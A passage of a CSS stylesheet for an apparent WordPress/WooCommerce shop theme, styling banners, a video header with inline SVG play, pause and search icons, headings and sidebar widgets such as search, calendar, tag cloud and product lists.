  -webkit-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  -ms-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  -o-box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
  box-shadow: 0px 0px 4px 3px rgba(232, 159, 113, 0.15);
}

.tab-content {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.tab-content p:last-child {
  margin-bottom: 0;
}

.tab-content figure:last-child {
  margin: 0;
}

.tab .featured-products .tab-btn-wrap {
  max-width: 500px;
  margin: 0 auto 25px;
}

.banner {
  padding: 0;
  overflow: hidden;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .banner {
    margin-bottom: 25px;
  }
}

.banner img {
  width: 100%;
  vertical-align: top;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 300px;
  min-height: 150px;
}

@media screen and (min-width: 767px), print {
  .banner img {
    max-height: 400px;
    height: 400px;
  }
}

@media screen and (min-width: 992px), print {
  .banner img {
    max-height: 550px;
    height: 550px;
  }
}

@media screen and (min-width: 1440px) {
  .banner img {
    max-height: 650px;
    height: 650px;
  }
}

.banner__wrap {
  overflow: hidden;
  text-align: center;
}

@media screen and (min-width: 767px), print {
  .banner__wrap {
    position: absolute;
    left: 0;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    width: 100%;
  }
}

.banner__text {
  margin: 0 auto;
}

@media screen and (max-width: 766px) {
  .banner__text {
    padding: 30px 0 0;
  }
}

@media screen and (min-width: 767px), print {
  .banner__text {
    max-width: 60%;
  }
}

@media screen and (min-width: 1199px) {
  .banner__text {
    max-width: 700px;
  }
}

@media screen and (min-width: 767px), print {
  .left-align .banner__text {
    text-align: left;
    margin-left: 0;
  }
}

@media screen and (min-width: 767px), print {
  .right-align .banner__text {
    text-align: right;
    margin-right: 0;
  }
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__text {
    color: #fff;
  }
}

.banner__text .btn-wrap {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 767px), print {
  .left-align .banner__text .btn-wrap {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

@media screen and (min-width: 767px), print {
  .right-align .banner__text .btn-wrap {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.banner__stitle {
  font-size: 18px;
  line-height: 1.15;
  font-weight: 400;
  color: var(--shop-primary-color);
}

.banner__title {
  color: #000;
  margin: 10px 0 20px;
  font-size: 2rem;
  line-height: 2.78rem;
}

@media screen and (min-width: 767px), print {
  .banner__title {
    margin: 15px 0 20px;
    font-size: 2.4rem;
    line-height: 3.22rem;
  }
}

@media screen and (min-width: 992px), print {
  .banner__title {
    margin: 15px 0 30px;
    font-size: 2.8rem;
    line-height: 3.61rem;
  }
}

@media screen and (min-width: 1440px) {
  .banner__title {
    font-size: 3.06rem;
    line-height: 3.89rem;
  }
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__title {
    color: #fff;
  }
}

.banner__title a {
  color: inherit;
}

.banner__content {
  margin-bottom: 20px;
}

@media screen and (min-width: 992px), print {
  .banner__content {
    margin-bottom: 37px;
  }
}

.banner__content p {
  font-size: 18px;
  color: #474A57;
  margin-bottom: 0;
}

@media screen and (min-width: 767px), print {
  .banner-overlay .banner__content p {
    color: #fff;
  }
}

.banner .owl-dots {
  margin-top: 0;
  left: 50%;
}

@media screen and (min-width: 767px), print {
  .banner .owl-dots {
    bottom: 5%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@media screen and (min-width: 992px), print {
  .banner .owl-dots {
    bottom: 10%;
  }
}

@media screen and (min-width: 1199px) {
  .banner .owl-dots {
    bottom: 6%;
  }
}

@media screen and (max-width: 766px) {
  .banner .owl-dots {
    left: 0;
    bottom: 0;
    position: relative;
  }
}

.banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
}

@media screen and (max-width: 766px) {
  .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before {
    display: none;
  }
}

.banner-overlay .wp-custom-header:before {
  z-index: 1;
}

.banner-overlay .banner__wrap {
  z-index: 1;
}

.banner-video.right-align .wp-custom-header .wp-custom-header-video-button {
  left: 20%;
}

.banner-video iframe {
  width: 100%;
}

.banner-video:hover .wp-custom-header .wp-custom-header-video-button {
  opacity: 0.8;
}

.banner-video .wp-custom-header {
  padding-bottom: 45.25%;
  padding-top: 0;
  height: 0;
  overflow: hidden;
}

@media screen and (max-width: 766px) {
  .banner-video .wp-custom-header {
    padding-bottom: 0;
    height: auto;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button {
  background: transparent;
  left: 80%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0;
  height: 40px;
  width: 40px;
  padding: 0;
  opacity: 0;
  z-index: 99;
  border: none;
}

@media screen and (min-width: 767px), print {
  .banner-video .wp-custom-header .wp-custom-header-video-button {
    height: 50px;
    width: 50px;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button:before {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  width: 40px;
  height: 40px;
  line-height: 40px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media screen and (min-width: 1199px) {
  .banner-video .wp-custom-header .wp-custom-header-video-button:before {
    height: 50px;
    width: 50px;
  }
}

.banner-video .wp-custom-header .wp-custom-header-video-button:hover {
  opacity: 1;
}

.banner-video .wp-custom-header .wp-custom-header-video-play:before {
  background-image: url("data:image/svg+xml,%3Csvg width='49' height='49' viewBox='0 0 49 49' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.5 0.4375C11.2119 0.4375 0.4375 11.2119 0.4375 24.5C0.4375 37.7881 11.2119 48.5625 24.5 48.5625C37.7881 48.5625 48.5625 37.7881 48.5625 24.5C48.5625 11.2119 37.7881 0.4375 24.5 0.4375ZM20.2031 32.6641C20.2031 32.9004 20.0098 33.0938 19.7734 33.0938H17.1953C16.959 33.0938 16.7656 32.9004 16.7656 32.6641V16.3359C16.7656 16.0996 16.959 15.9062 17.1953 15.9062H19.7734C20.0098 15.9062 20.2031 16.0996 20.2031 16.3359V32.6641ZM32.2344 32.6641C32.2344 32.9004 32.041 33.0938 31.8047 33.0938H29.2266C28.9902 33.0938 28.7969 32.9004 28.7969 32.6641V16.3359C28.7969 16.0996 28.9902 15.9062 29.2266 15.9062H31.8047C32.041 15.9062 32.2344 16.0996 32.2344 16.3359V32.6641Z' fill='white'/%3E%3C/svg%3E%0A");
}

.banner-video .wp-custom-header .wp-custom-header-video-pause:before {
  background-image: url("data:image/svg+xml,%3Csvg width='49' height='49' viewBox='0 0 49 49' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.5 0.4375C11.2119 0.4375 0.4375 11.2119 0.4375 24.5C0.4375 37.7881 11.2119 48.5625 24.5 48.5625C37.7881 48.5625 48.5625 37.7881 48.5625 24.5C48.5625 11.2119 37.7881 0.4375 24.5 0.4375ZM32.2397 24.8706L20.5093 33.4053C20.445 33.4515 20.3692 33.4791 20.2902 33.485C20.2112 33.4909 20.1321 33.475 20.0617 33.4389C19.9912 33.4028 19.932 33.348 19.8906 33.2805C19.8492 33.213 19.8273 33.1353 19.8271 33.0562V15.9976C19.8269 15.9182 19.8486 15.8403 19.8899 15.7726C19.9312 15.7048 19.9904 15.6498 20.0611 15.6136C20.1317 15.5775 20.211 15.5616 20.2901 15.5678C20.3692 15.5739 20.4451 15.6018 20.5093 15.6484L32.2397 24.1777C32.2952 24.2169 32.3404 24.2688 32.3716 24.3291C32.4028 24.3894 32.4191 24.4563 32.4191 24.5242C32.4191 24.592 32.4028 24.6589 32.3716 24.7192C32.3404 24.7795 32.2952 24.8314 32.2397 24.8706Z' fill='white'/%3E%3C/svg%3E%0A");
}

.banner-video .wp-custom-header video, .banner-video .wp-custom-header iframe, .banner-video .wp-custom-header embed {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.heading {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .heading {
    margin-bottom: 50px;
  }
}

.heading__underlined, #secondary .widget h2, #secondary .widget-title {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.heading__underlined:after, #secondary .widget h2:after, #secondary .widget-title:after {
  height: 1px;
  width: 128px;
  background-color: #969BAB;
  display: block;
  margin-top: 3px;
}

.heading__underlined--center, .widget .wc-block-featured-category h2 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  text-align: center;
}

.heading__text {
  padding-top: 20px;
  margin: 0 auto;
  display: block;
  color: #474A57;
}

@media screen and (min-width: 767px), print {
  .heading__text {
    max-width: 80%;
  }
}

@media screen and (min-width: 1199px) {
  .heading__text {
    max-width: 50%;
  }
}

.heading__text p {
  margin-bottom: 0;
}

.heading--fixWidth {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 991px) {
  .section-header {
    text-align: center;
  }
}

.section-header__info {
  font-size: 18px;
  color: var(--shop-primary-color);
  line-height: 1.22;
}

.section-header__tag {
  font-size: 14px;
  color: var(--shop-primary-color);
  line-height: 1.35;
  margin-bottom: 10px;
  letter-spacing: 0.12em;
  display: inline-block;
}

.section-header__tag--sideLine {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.section-header__tag--sideLine:before, .section-header__tag--sideLine:after {
  width: 30px;
  height: 1.5px;
  background-color: var(--shop-primary-color);
  display: inline-block;
}

.section-header__tag--sideLine:before {
  margin-right: 10px;
}

.section-header__tag--sideLine:after {
  margin-left: 10px;
}

.section-header__title {
  color: #000;
  line-height: 1.56;
  font-size: 32px;
  margin: 10px 0 20px;
}

.section-header__title-2 {
  font-size: 24px;
  line-height: 1.32;
  margin-bottom: 10px;
}

@media screen and (min-width: 767px), print {
  .section-header__title-2 {
    font-size: 32px;
  }
}

@media screen and (min-width: 1199px) {
  .section-header__title-2 {
    font-size: 44px;
  }
}

.section-header--fixed-width {
  max-width: 696px;
  margin: 0 auto 28px;
}

@media screen and (min-width: 992px), print {
  .section-header--fixed-width {
    margin-bottom: 50px;
  }
}

.cta-image .section-header {
  max-width: 826px;
  margin: 0 auto 30px;
}

.cta-image .section-header__title-2 {
  color: #fff;
  margin-bottom: 15px;
}

.label-text {
  font-size: 16px;
  color: var(--shop-primary-color);
  display: block;
  line-height: 1.375;
}

.link-text {
  color: var(--shop-primary-color);
  font-size: 15px;
  line-height: 1.34;
  display: block;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.link-text span {
  padding-left: 7px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.link-text:hover {
  color: var(--shop-secondary-color);
}

.link-text:hover span {
  padding-left: 12px;
}

.link-text:hover span svg path {
  fill: var(--shop-secondary-color);
}

/* Widgets
    --------------------------------------------- */
.widget {
  margin: 0 0 30px;
}

@media screen and (min-width: 992px), print {
  .widget {
    margin: 0 0 35px;
  }
}

@media screen and (min-width: 1199px) {
  .widget {
    margin: 0 0 50px;
  }
}

.widget .widget-title {
  font-size: 1.11rem;
  line-height: 1.35;
  margin-bottom: 20px;
  color: #000;
}

@media screen and (min-width: 1199px) {
  .widget .widget-title {
    font-size: 1.56rem;
  }
}

.widget .author_bio_holder {
  padding: 29px 63px;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.widget .author_bio_holder .title-holder {
  font-size: 1.333rem;
  padding-bottom: 20px;
}

.widget .author_bio_holder .image-holder {
  padding-bottom: 28px;
}

.widget .author_bio_holder .author_bio_content {
  font-size: 0.889rem;
  color: #929497;
}

.widget .author_bio_holder .author_bio_soclinks {
  margin: 0;
}

.widget .author_bio_holder .author_bio_soclinks li {
  display: inline-block;
  margin: 0 8px 8px 0;
}

.widget .author_bio_holder .author_bio_soclinks li a:hover path {
  fill: var(--shop-primary-color);
}

.widget.widget_social_feeds .social-links {
  margin: 0;
}

.widget.widget_social_feeds .social-links li {
  font-size: 1rem;
  margin-bottom: 20px;
  padding: 8.5px 11px;
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  background: #fff;
  width: 38px;
  height: 38px;
}

.widget.widget_social_feeds .social-links li:hover {
  background: var(--shop-primary-color);
}

.widget.widget_social_feeds .social-links li a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 38px;
  height: 38px;
  margin-right: 17px;
  line-height: 38px;
  color: #000;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap {
  padding: 18px 28px 29px;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .twitter-feed-wrapper:not(:last-of-type) {
  border-bottom: 1px dashed #929497;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header {
  font-size: 0.8889rem;
  padding: 20px 0;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header p {
  display: inline-block;
  margin-bottom: 0;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header p a {
  color: var(--shop-secondary-color);
  font-style: italic;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time {
  font-size: 0.778rem;
}

.widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a {
  color: #929497;
}

.widget.widget_search form .wp-block-search__label, .widget.widget_search .search-form .wp-block-search__label {
  display: none;
}

.widget.widget_search form label, .widget.widget_search .search-form label {
  margin: 0;
  display: initial;
}

.widget.widget_search form input[type="search"], .widget.widget_search .search-form input[type="search"] {
  color: #474A57;
  width: calc(100% - 67px);
  background: #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  border: 1px solid #fff;
}

.widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"] {
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50px;
  width: 67px;
  padding: 0;
  cursor: pointer;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 23px;
  background-color: #fff;
  font-size: 0;
  border: #fff;
  border-radius: 0;
}

@media screen and (min-width: 767px), print {
  .widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"] {
    height: 55px;
  }
}

.widget.widget_recent_entries li, .widget .wp-block-latest-posts__list li {
  display: inline-block;
}

.widget.widget_recent_entries li a, .widget .wp-block-latest-posts__list li a {
  font-size: 16px;
}

.widget.widget_recent_entries li:before, .widget .wp-block-latest-posts__list li:before {
  display: none;
}

.widget.widget_recent_entries li:not(:last-child), .widget .wp-block-latest-posts__list li:not(:last-child) {
  padding-bottom: 0;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a {
  width: 100px;
  height: 80px;
  margin-right: 20px;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a a, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a a {
  display: block;
}

.widget.widget_recent_entries li .wp-block-latest-posts__featured-image img,
.widget.widget_recent_entries li .wp-block-latest-posts__featured-image a img, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image img,
.widget .wp-block-latest-posts__list li .wp-block-latest-posts__featured-image a img {
  width: 100%;
  border-radius: 5px;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.widget.widget_recent_entries li .wp-block-latest-posts__post-author, .widget.widget_recent_entries li .wp-block-latest-posts__post-date, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__post-author, .widget .wp-block-latest-posts__list li .wp-block-latest-posts__post-date {
  font-size: 12px;
  line-height: 15px;
  color: #74798A;
}

.widget ul.wp-block-categories-list {
  margin: 0;
  font-size: 0.89rem;
}

.widget ul.wp-block-categories-list li a {
  font-size: 0.89rem;
}

.widget ul.wp-block-categories-list li a:hover {
  color: var(--shop-primary-color);
}

.widget .wp-block-categories-dropdown select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 10px 20px;
  width: 100%;
}

.widget .wp-block-tag-cloud {
  margin-bottom: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.widget .wp-block-tag-cloud .tag-cloud-link {
  font-size: 16px !important;
  color: #000;
  background-color: #F7F7F7;
  margin-right: 10px;
  border-radius: 0;
}

.widget .wp-block-calendar table {
  border-collapse: collapse;
  margin-bottom: 0;
}

.widget .wp-block-calendar table caption {
  margin-bottom: 10px;
}

.widget .wp-block-calendar table thead tr th,
.widget .wp-block-calendar table tbody tr td {
  border: 1px solid #E5E5E5;
}

.widget .wp-block-calendar table th {
  background: rgba(55, 126, 249, 0.1);
}

.widget .wp-block-calendar .wp-calendar-nav {
  border-top: 0 !important;
  border: 1px solid #E5E5E5;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev,
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
  width: 45%;
  padding: 0 5px;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev {
  border-right: 1px solid #E5E5E5;
}

.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
  float: right;
  text-align: right;
  border-left: 1px solid #E5E5E5;
}

.widget .wp-block-calendar .wp-calendar-nav .pad {
  width: 15%;
}

.widget .product_list_widget li:not(:last-child) {
  padding-bottom: 20px;
}

.widget .product_list_widget li .product-title {
  color: #000;
}

.widget .product_list_widget li del, .widget .product_list_widget li ins {
  font-size: 0.89rem;
}

.widget.woocommerce ul.cart_list li img, .widget.woocommerce ul.product_list_widget li img, .widget.woocommerce ul.product_list_widget li a {
  border-radius: 5px;
  margin-left: 0;
  margin-right: 20px;
  float: left;
}

.widget.widget_media_image {
  border: none;
  padding: 0;
}

.widget.widget_media_image figure {
  margin: 0;
}

.widget figure.wp-block-embed {
  margin: 0;
}

.widget .wp-block-social-links li.wp-social-link:not(:last-child) {
  margin: 4px 8px 4px 0 !important;
}

.widget .wp-block-social-links li {
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  background: #fff !important;
  width: 38px;
  height: 38px;
  border-radius: 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.widget .wp-block-social-links li:hover {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  -ms-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  -o-box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
  box-shadow: 0 0 15px 0 rgba(var(--shop-primary-rgb), 0.2);
}

.widget .wp-block-social-links li a {
  padding: 0;
}

.widget .wp-block-social-links li a svg {
  color: #000;
}

.widget .wp-block-latest-comments {
  margin-bottom: 0;
}

.widget .wp-block-latest-comments .avatar {
  border-radius: 50%;
  margin-right: 20px;
  height: 60px;
  width: 60px;
}

@media screen and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar {
    height: 80px;
    width: 80px;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment, .widget .wp-block-latest-comments .avatar li {
    margin-bottom: 20px;
    line-height: 1.78;
    color: #000;
    margin-bottom: 0;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment:not(last-child), .widget .wp-block-latest-comments .avatar li:not(last-child) {
    padding-bottom: 20px;
    border-bottom: 1px solid #EFEFEF;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment a, .widget .wp-block-latest-comments .avatar li a {
    color: #000;
    font-size: 18px;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment p, .widget .wp-block-latest-comments .avatar li p {
    margin-bottom: 0;
  }
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 70px;
    font-size: 0.89rem;
  }
}

@media screen and (min-width: 1199px) and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 100px;
  }
}

@media screen and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
    color: #000;
  }
}

.widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select {
  text-align: left;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select {
    margin-bottom: 20px;
  }
}

.widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 6.5px 20px;
}

@media screen and (max-width: 574px) {
  .widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select select {
    width: 100%;
  }
}

#secondary .widget {
  padding: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  background: #fff;
}

@media screen and (min-width: 767px), print {
  #secondary .widget {
    padding: 30px;
  }
}

#secondary .widget h2, #secondary .widget-title {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
}

#secondary .widget h2:after, #secondary .widget-title:after {
  background-color: var(--shop-primary-color);
  margin-top: 10px;
  height: 3px;
  width: 50px;
}

#secondary .widget_search {
  padding: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

#secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol {
  font-size: 16px;
  margin: 0;
}

#secondary .widget.widget_pages ul li, #secondary .widget.widget_pages ol li, #secondary .widget.widget_meta ul li, #secondary .widget.widget_meta ol li, #secondary .widget.widget_recent_comments ul li, #secondary .widget.widget_recent_comments ol li, #secondary .widget.widget_recent_entries ul li, #secondary .widget.widget_recent_entries ol li, #secondary .widget.widget_rss ul li, #secondary .widget.widget_rss ol li, #secondary .widget.widget_block ul li, #secondary .widget.widget_block ol li, #secondary .widget.widget_archive ul li, #secondary .widget.widget_archive ol li, #secondary .widget.widget_categories ul li, #secondary .widget.widget_categories ol li {
  line-height: 1.78;
}

#secondary .widget.widget_pages ul li:not(:last-child), #secondary .widget.widget_pages ol li:not(:last-child), #secondary .widget.widget_meta ul li:not(:last-child), #secondary .widget.widget_meta ol li:not(:last-child), #secondary .widget.widget_recent_comments ul li:not(:last-child), #secondary .widget.widget_recent_comments ol li:not(:last-child), #secondary .widget.widget_recent_entries ul li:not(:last-child), #secondary .widget.widget_recent_entries ol li:not(:last-child), #secondary .widget.widget_rss ul li:not(:last-child), #secondary .widget.widget_rss ol li:not(:last-child), #secondary .widget.widget_block ul li:not(:last-child), #secondary .widget.widget_block ol li:not(:last-child), #secondary .widget.widget_archive ul li:not(:last-child), #secondary .widget.widget_archive ol li:not(:last-child), #secondary .widget.widget_categories ul li:not(:last-child), #secondary .widget.widget_categories ol li:not(:last-child) {
  margin-bottom: 20px;
}

#secondary .widget.widget_pages ul li a, #secondary .widget.widget_pages ol li a, #secondary .widget.widget_meta ul li a, #secondary .widget.widget_meta ol li a, #secondary .widget.widget_recent_comments ul li a, #secondary .widget.widget_recent_comments ol li a, #secondary .widget.widget_recent_entries ul li a, #secondary .widget.widget_recent_entries ol li a, #secondary .widget.widget_rss ul li a, #secondary .widget.widget_rss ol li a, #secondary .widget.widget_block ul li a, #secondary .widget.widget_block ol li a, #secondary .widget.widget_archive ul li a, #secondary .widget.widget_archive ol li a, #secondary .widget.widget_categories ul li a, #secondary .widget.widget_categories ol li a {
  color: #000;
}

#secondary .widget.widget_pages ul li a:hover, #secondary .widget.widget_pages ol li a:hover, #secondary .widget.widget_meta ul li a:hover, #secondary .widget.widget_meta ol li a:hover, #secondary .widget.widget_recent_comments ul li a:hover, #secondary .widget.widget_recent_comments ol li a:hover, #secondary .widget.widget_recent_entries ul li a:hover, #secondary .widget.widget_recent_entries ol li a:hover, #secondary .widget.widget_rss ul li a:hover, #secondary .widget.widget_rss ol li a:hover, #secondary .widget.widget_block ul li a:hover, #secondary .widget.widget_block ol li a:hover, #secondary .widget.widget_archive ul li a:hover, #secondary .widget.widget_archive ol li a:hover, #secondary .widget.widget_categories ul li a:hover, #secondary .widget.widget_categories ol li a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget .wp-block-woocommerce-product-categories {
  margin: 0;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul {
  padding-left: 30px;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul li {
  list-style: disc;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul li:not(:last-child) {
  margin-bottom: 10px;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li .wc-block-product-categories-list-item-count {
  float: right;
}

